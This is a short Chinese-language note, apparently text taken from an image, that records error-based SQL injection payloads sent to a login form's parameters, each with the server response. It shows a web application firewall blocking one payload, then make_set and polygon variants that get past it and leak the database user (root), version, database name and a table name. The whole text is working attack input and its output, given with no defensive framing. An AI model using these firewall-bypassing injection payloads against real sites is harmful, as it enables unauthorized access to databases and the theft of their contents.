 1 # WAF拦截
2 payload： u=11111&p=1'+and+updatexml(1,concat(0x7e,(select @@version),0x7e),1)--+-
3 响应结果： <title>输入内容存在危险字符，安全起见，已被本站拦截</title>
4
5 # 获取当前用户
6 payload： u=11111&p=1'+and+updatexml(1,make_set(3,'~',(select+user())),1)--+-
7 响应结果： Error:XPATH syntax error: '~,root@localhost'
8
9 # 获取数据库版本
10 payload： u=11111&p=1'+and+updatexml(1,make_set(3,'~',(select+version())),1)--+-
11 响应结果： Error:XPATH syntax error: '~,5.5.57-log'
12
13 # 获取当前数据库名
14 payload： u=11111&p=1'+and+updatexml(1,make_set(3,'~',(select+database())),1)--+-
15 响应结果： Error:XPATH syntax error: '~,qqxxx'
16
17 # 获取当前SQL语句操作的表名
18 payload： u=11111&p=1'+and+polygon(id)--+-
19 响应结果： Error:Illegal non geometric '`qqxxx`.`qqyyy`.`id`' value found during parsing